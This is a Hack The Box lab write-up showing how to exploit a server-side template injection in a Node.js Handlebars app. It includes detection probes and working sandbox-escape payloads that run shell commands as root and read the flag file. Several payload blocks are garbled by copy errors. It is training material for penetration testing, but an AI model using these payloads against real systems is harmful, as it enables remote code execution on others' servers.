

Bike Write-up

Prepared by: pwninx


Introduction

This machine focuses on the exploitation of a Server Side Template Injection vulnerability identified in Handlebars, a template engine in Node.js. This walkthrough will demonstrate how to exploit an SSTI in a web server, when the developer doesn't sanitise user input correctly. We will also cover the basics of Node.js, Template Engines and global variables, as well as how to escape a sandboxed environment with restricted Javascript commands available.

Enumeration

The first step is to scan the target IP address with Nmap to check what ports are open. We'll do this with the help of a program called [Nmap](#). Here is a quick explanation of what each flag is and what it does.

```
-sC: Performs a script scan using the default set of scripts. It is equivalent to --script=default.  
-sV: Version detection  
-v: Increases the verbosity level, causing Nmap to print more information about the scan in progress.
```



```
$ nmap -sC -sV -v {target_IP}

PORT      STATE    SERVICE          VERSION
22/tcp    open     ssh              OpenSSH 8.2p1 Ubuntu 4ubuntu0.4
(Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|_  256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
80/tcp    open     http             Node.js (Express middleware)
|_http-title: Bike
| http-methods:
|_ Supported Methods: GET POST HEAD OPTIONS
```

The scan reveals port 22 (SSH) open, however, we will ignore it for now as we don't have credentials or keys that can be used to authenticate. We also have port 80 open, which is running an HTTP Node.js server and making use of the Express framework.



Hello!

We can let you know once we are up and running.

E-mail

SUBMIT

Upon visiting port 80, we are presented with a webpage that is currently under construction and the option to subscribe to updates about the page using an email address. An email subscription in web pages is usually an option that allows web visitors to receive updates via email, regarding the status of the website or the company or individual that owns it.

Let's provide a test email to verify we have a working application. When given an application to test, use it as if you are using it intendedly. Sometimes, developers put in poor code as a quick solution, leading to vulnerabilities. Let's input the email `pwninx@hackthebox.eu` and click submit.



Hello, there

We can let you know once we are up and running.

Once we click submit, the page refreshes and we get the following output.



Website|

We can let you know once we are up and running.

We will contact you at: pwninx@hackthebox.eu

The output shows that any input that is submitted in the Email field gets reflected back to the user once the page reloads. This could lead us down a trail of thinking about various potential exploitation vectors such as Cross Site Scripting (XSS), however, we first need to know what frameworks and coding languages the website uses for its backend.

In this instance we have a pretty good rundown of the server backend from the Nmap report on port 80, however, we can also use a helpful extension called [Wappalyzer](#), which scans the website and finds information the web page is using, such as:

- Web Frameworks
- JavaScript Frameworks
- Web Servers
- Programming Languages
- Widgets
- And many more...

To install an add-on such as Wappalyzer, one needs only go to the respective extension store of the browser they are using (Chrome, Firefox, etc). After installing and navigating back to the Bike machine on port 80 we get the following output from the add-on.




TECHNOLOGIES

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Web servers




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[jQuery](#) 2.2.4

Programming languages



[Node.js](#)

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Both Nmap and Wappalyzer have reported that the server is built on Node.js and is using the Express framework.

What is Node.js?

Node.js is an open-source, cross-platform, back-end JavaScript runtime environment that can be used to build scalable network applications.

What is Express?

Express is a minimal and flexible Node.js web application framework that provides a robust set of features for web and mobile applications.

With this information in mind we can start identifying potential exploitation paths. Various attempts at verifying an XSS vulnerability with default payloads, such as `<script>alert(1)</script>`, have been unsuccessful. For this reason we must look for a different vulnerability.

Node.js and Python web backend servers often make use of a software called "Template Engines".

What is a Template Engine?

Template Engines are used to display dynamically generated content on a web page. They replace the variables inside a template file with actual values and display these values to the client (i.e. a user opening a page through their browser).

For instance, if a developer needs to create a user profile page, which will contain Usernames, Emails, Birthdays and various other content, that is very hard if not impossible to achieve for multiple different users with a static HTML page. The template engine would be used here, along a static "template" that contains the basic structure of the profile page, which would then manually fill in the user information and display it to the user.

Template Engines, like all software, are prone to vulnerabilities. The vulnerability that we will be focusing on today is called Server Side Template Injection (SSTI).

What is an SSTI?


Server-side template injection is a vulnerability where the attacker injects malicious input into a template in order to execute commands on the server.

To put it plainly an SSTI is an exploitation technique where the attacker injects native (to the Template Engine) code into a web page. The code is then run via the Template Engine and the attacker gains code execution on the affected server.

This attack is very common on Node.js websites and there is a good possibility that a Template Engine is being used to reflect the email that the user inputs in the contact field.

Identification

In order to exploit a potential SSTI vulnerability we will need to first confirm its existence. After researching for common SSTI payloads on Google, we find this [Hacktricks](#) article that showcases exploitation techniques for various different template engines. The following image shows how to identify if an SSTI vulnerability exists and how to find out which Template engine is being used. Once the engine is identified a more specific payload can be crafted to allow for remote code execution.



The [Detection](#) paragraph in the Hacktricks page shows a variety of special characters commonly used in template expressions.

```

{{7*7}}
${7*7}
<%= 7*7 %>
${{7*7}}
#{7*7}

```

Some of these payloads can also be seen in the previous image and are used to identify SSTI vulnerabilities. If an SSTI exists, after submitting one of them, the web server will detect these expressions as valid code and attempt to execute them, in this instance calculating the mathematical equation $7*7$ (Seven multiplied by Seven), which is equal to 49.

To test for the vulnerability lets try inputting `${7*7}` into the email submission form.



Website Und

We can let you know once we are up and running.

E-mail

SUBMIT

We will contact you at: \${{7*7}}

The server did not execute the expression and only reflected it back to us. Let's move on to the second payload, which is `{{7*7}}` .



Remain|

We can let you know once we are up and running.

`{{7*7}}`

SUBMIT

After the payload is submitted, an error page pops up.

```
← → C ⌂ view-source:http://10.129.97.64/  
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
```

```
1 Error: Parse error on line 1:  
2 {{7*7}}  
3 --^  
4 Expecting ID, STRING, NUMBER, BOOLEAN, UNDEFINED, NULL, DATA, got INVALID  
5 at Parser.parseError (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js:268:19)  
6 at Parser.parse (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/parser.js:337:30)  
7 at HandlebarsEnvironment.parse (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/base.js:46:43)  
8 at compileInput (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/compiler.js:515:19)  
9 at ret (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/compiler.js:524:18)  
10 at Object.handle (/root/Backend/routes/handlers.js:16:16)  
11 at next_layer (/root/Backend/node_modules/express/lib/router/route.js:103:13)  
12 at Route.dispatch (/root/Backend/node_modules/express/lib/router/route.js:107:5)  
13 at /root/Backend/node_modules/express/lib/router/index.js:195:24  
14 at Function.proto.process_params (/root/Backend/node_modules/express/lib/router/index.js:253:12)
```

This means that the payload was indeed detected as valid by the template engine, however the code had some error and was unable to be executed. An error is not always a bad thing. On the contrary for a Penetration Tester, it can provide valuable information. In this case we can see that the server is running from the `/root/Backend` directory and also that the `Handlebars` Template Engine is being used.

Exploitation

Looking back at Hacktricks, we can see that both Handlebars and Node.js are mentioned, as well as a payload that can be used to potentially run commands on a Handlebars SSTI.

To determine if this is the case, we can use `Burpsuite` to capture a POST request via `FoxyProxy` and edit it to include our payload. We provide a great module on [Using Web Proxies](#). If you have not used BurpSuite before it will provide a lot of valuable information.



After BurpSuite has been started and the web proxy correctly configured, submit the payload again. BurpSuite should capture the request and allow you to edit it.

The screenshot shows the Burp Suite interface with the 'Proxy' tab selected. A request is being intercepted to the URL `http://10.129.97.64:80`. The request details show a POST method with the following headers:

```
1 POST / HTTP/1.1
2 Host: 10.129.97.64
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.129.97.64
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.97.64/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 email=%7B%7B7*7%7D%7D&action=Submit
```

Before we modify the request, let's send this HTTP packet to the `Repeater` module of BurpSuite by pressing `CTRL+R`. Now let's grab a payload from the section that is titled "`Handlebars (NodeJS)`" in the [HackTricks](#) website.

```
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
```

The above code might seem daunting to understand, but for this writeup our main focus will be the following line.

```
 {{this.push "return require('child_process').exec('whoami');"}}
```

This line instructs the server to execute a specific system command (in this case `whoami`). Later in the write-up we will be modifying this line to execute different commands on the server. After copying the full payload from Hacktricks, we must URL encode it so that it will be correctly passed to the server.

URL Encoding

When making a request to a web server, the data that we send can only contain certain characters from the standard 128 character ASCII set. Reserved characters that do not belong to this set must be encoded. For this reason we use an encoding procedure that is called `URL Encoding`.


With this process for instance, the reserved character `&` becomes `%26`. Luckily, BurpSuite has a tab called `Decoder` that allows us to either decode or encode the text of our choice with various different encoding methods, including URL.

Let's paste the above payload into the top pane of the Decoder and select `Encode as > URL`.

The screenshot shows the Burp Suite interface with the Decoder tab selected. In the top pane, there is some red-highlighted code. In the bottom pane, there is a long URL-encoded string. To the right, a sidebar shows encoding options. A red arrow points from the bottom-right corner of the sidebar to the 'URL' option under the 'Plain' section, which is highlighted with a red box.

Copy the URL encoded payload that is in the bottom pane and paste it in the `email=` field via the `request` tab. You will get something similar to the following image.

Next, let's try sending the payload by clicking on the orange "Send" button in the top.



Response

```
Pretty Raw Hex Render ⌂ ⌂ ⌂
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: text/html
4 Content-Length: 1369
5 Date: Tue, 22 Feb 2022 02:00:23 GMT
6 Connection: close
7 ReferenceError: require is not defined
8 at Function.eval (eval at <anonymous>: (eval at createContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23)), <anonymous>:3:1)
9 at Function.&lt;anonymous&gt;: (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/with.js:10:25)
10 at eval (eval at createContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:5:37)
11 at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:22:12)
12 at execIteration (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each.js:51:10)
13 at eval (eval at createContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:61:13)
14 at Array.&lt;anonymous&gt;: (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each.js:51:10)
15 at eval (eval at createContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:12:31)
16 at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:22:12)
17 at Array.&lt;anonymous&gt;: (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/with.js:22:14)
18 at eval (eval at createContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:12:34)
```

The response shows an error that states `require is not defined`. Taking a look at the payload we notice the following code.

```
 {{this.push "return require('child_process').exec('whoami');"}}}
```

This is likely the part of the payload that is erroring out. `require` is a keyword in Javascript and more specifically Node.js that is used to load code from other modules or files. The above code is attempting to load the [Child Process](#) module into memory and use it to execute system commands (in this case `whoami`).

Template Engines are often Sandboxed, meaning their code runs in a restricted code space so that in the event of malicious code being run, it will be very hard to load modules that can run system commands. If we cannot directly use `require` to load such modules, we will have to find a different way.

Globals

In computer programming "Globals" are variables that are globally accessible throughout the program. In Node.js this works similarly, with Global objects being available in all loaded modules. A quick Google search using the keywords `Node.js Global Scope` reveals [this](#) documentation that details all of the available Global Objects in Node.js. It is worth noting that the [documentation](#) also showcases a list of variables that appear to be global objects, but in fact are [built-in](#) objects. These are the following:

```
 __dirname
 __filename
 exports
 module
 require()
```

As seen from the list, `require` is in fact not in the global scope and therefore in specific cases it might not be accessible. Taking a closer look at the documentation we see that there is a [process](#) object available. The documentation states that this object *provides information about, and control over, the current Node.js process*. We might be able to use this object to load a module. Let's see if we can call it from the SSTI. Modify your payload as follows:

```
 {{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return process;"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
            {{/with}}
          {{/each}}
        {{/with}}
      {{/with}}
    {{/with}}
  {{/with}}
```

URL encode the payload as shown previously and send it using BurpSuite Repeater.

```
We will contact you at:          e
2
[object Object]
function Function() { [native code] }
2
[object Object]
[object process]
```

The response did not contain an error and we can see the `[object process]` has been included. This means that the `process` object is indeed available.

Taking a closer look at the [documentation](#) of the `process` object, we see that it has a `mainModule` property that has been deprecated since version 14.0.0 of Node.js, however, deprecated does not necessarily mean inaccessible. A quick Google search using the keywords `Node.js mainModule` reveals [this](#) blog post that details the usage of this property.

Specifically, it mentions that this property *returns an object that contains the reference of main module*. Since handlebars is running in a sandboxed environment, we might be able to use the `mainModule` property to directly load the main function and since the main function is most probably not sandboxed, load `require` from there. Let's modify our payload once more to see if `mainModule` is accessible.

```
 {{#with "s" as |string|}}
```

```

{{#with "e"}}
  {{#with split as |conslist|}}
    {{this.pop}}
    {{this.push (lookup string.sub "constructor")}}
    {{this.pop}}
    {{#with string.split as |codelist|}}
      {{this.pop}}
      {{this.push "return process.mainModule;"}}
      {{this.pop}}
      {{#each conslist}}
        {{#with (string.sub.apply 0 codelist)}}
          {{this}}
        {{/with}}
      {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}

```

URL encode the payload and send it using the Repeater module as shown previously. The following response is returned:

```

We will contact you at:      e
2
[object Object]
function Function() { [native code] }
2
[object Object]
[object Object]

```

No error this time either and we see an extra object at the end of the response, which means the property is indeed available. Now lets attempt to call `require` and load a module. We can load the `child_process` module as it is available on default Node.js installations and can be used to execute system commands. Modify the payload as follows:

```

{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return process.mainModule.require('child_process');"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}

```

```

{{{/with}}
{{/with}}
{{/with}}
{{/with}}

```

After URL encoding and sending the payload, we get the following response from the server:

```

We will contact you at:      e
2
[object Object]
function Function() { [native code] }
2
[object Object]
[object Object]

```

The `require` object has been called successfully and the `child_process` module loaded. Let's now attempt to run system commands.

```

{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return
process.mainModule.require('child_process').execSync('whoami');");
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}

```

We will need to URL encode the above payload once again.

The screenshot shows the OWASP ZAP Decoder tool interface. The main pane displays the encoded payload:

```

{{this.pop}}
{{this.push "return global.process.mainModule.constructor._load('child_process').execSync('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}

```

A red arrow points from the context menu to the "Encode as..." dropdown. The menu is open, showing various encoding options:

- Text
- Hex
- Decode as ...
- Encode as ...
- Plain
- URL
- HTML
- Base64
- ASCII hex
- Hex
- Octal
- Binary
- Gzip

Copy the payload in the bottom pane and paste it into the `email=` field once more, replacing the previous.

Now click on the "Send" button.



Response

```
Pretty Raw Hex Render ⚡ \n ⏮
36      </input>
37      <button type="submit" class="button-54" name="action" value="Submit">
38          Submit
39      </button>
40      </form>
41      </div>
42      <p class="result">
43          We will contact you at:      e
44          2
45          [object Object]
46          function Function() { [native code] }
47          2
48          [object Object]
49          root
```

In the response we see that the output of the `whoami` command is `root`. This means that we have successfully run system commands on the box and also that the web server is running in the context of the `root` user. We can now proceed one of two ways. We can either get a Reverse Shell on the affected system, or directly grab the flag. In this writeup we will focus on the latter.

We know that the flag is most probably located in `/root` but we can also verify this. Let's change our command from `whoami` to `ls /root` to list all files and folders in the root directory.

```
{{{#with "s" as |string|}}
  {{{#with "e"}}
    {{{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return process.mainModule.require('child_process').execSync('ls
/root');"}}
        {{this.pop}}
        {{{#each conslist}}
          {{{#with (string.sub.apply 0 codelist)}}
            {{this}}
            {{/with}}
          {{/each}}
        {{/with}}
        {{/with}}
      {{/with}}
    {{/with}}
  {{/with}}}
```

URL encode the payload and send it as shown before. In the response we see the following.

```
We will contact you at:      e
2
[object Object]
function Function() { [native code] }
2
[object Object]
Backend
flag.txt
snap
```

The flag is indeed in `/root` and is called `flag.txt`. Let's modify our payload in order to read it.

```
{}#with "s" as |string| {}
{}#with "e" {}
  {}#with split as |conslist| {}
    {{this.pop}}
    {{this.push (lookup string.sub "constructor")}}
    {{this.pop}}
    {}#with string.split as |codelist| {}
      {{this.pop}}
      {{this.push "return process.mainModule.require('child_process').execSync('cat /root/flag.txt');"}}
      {{this.pop}}
      {}#each conslist}
        {}#with (string.sub.apply 0 codelist)}
          {{this}}
        {}/with}
      {}/each}
    {}/with}
  {}/with}
{}/with}
{/with}
```

The flag is shown in the server response and can be copied and pasted to the Hack The Box platform.

```
We will contact you at:      e
2
[object Object]
function Function() { [native code] }
2
[object Object]
6b*****
```

Congratulations, you have finished the Bike box.